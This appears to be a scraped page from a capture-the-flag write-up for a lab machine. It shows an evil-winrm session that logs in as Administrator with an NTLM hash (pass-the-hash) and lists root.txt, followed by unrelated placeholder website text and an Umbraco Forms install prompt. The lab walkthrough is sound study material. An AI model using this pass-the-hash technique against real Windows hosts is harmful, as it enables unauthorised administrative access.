 [osboxes@parrot] [~/Desktop/desktop/mac/forest]
$evil-winrm -i 10.10.10.161 -u Administrator -H 32693b11e6aa90eb43d32c72a07ceea6
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:15 PM 32 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
YOU'LL FIND US HERE
SEND US A MESSAGE
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nullam
eget lacinia nisl. Aenean sollicitudin diam vitae enim ultrices,
semper euismod magna efficitur.
Umbraco Forms is required to render this form.It's a
breeze to install, all you have to do is go to the Umbraco
Forms section in the back office and click Install, that's
it! :)
GO TO BACK OFFICE AND
INSTALL FORMS